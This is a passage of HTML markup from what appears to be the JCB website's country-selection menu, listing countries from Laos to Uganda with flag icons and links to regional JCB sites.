                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Latvia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/explorar/corporate/cookie-and-privacy-policy/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
